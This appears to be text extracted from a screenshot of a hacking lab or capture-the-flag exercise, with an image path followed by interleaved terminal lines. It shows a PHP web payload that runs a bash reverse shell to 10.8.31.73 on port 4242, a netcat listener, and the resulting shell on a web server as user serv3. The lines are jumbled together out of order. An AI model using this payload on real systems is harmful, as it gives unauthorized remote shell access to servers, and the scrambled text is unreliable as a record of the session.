 <?php
Results:
system('/bin/bash -c "bash -i >& /dev/tcp/10.8.31.73/4242 0>&1"');
tmux
File Edit View Search Terminal Help
❯ nc -vlp 4242
Listening on [0.0.0.0] (family 0, port 4242)
?>
Connection from 10.10.125.30 46480 received!
bash: cannot set terminal process group (15692): Inappropriate ioctl for device
bash: no job control in this shell
serv3@web-serv:/var/www/serv3/public$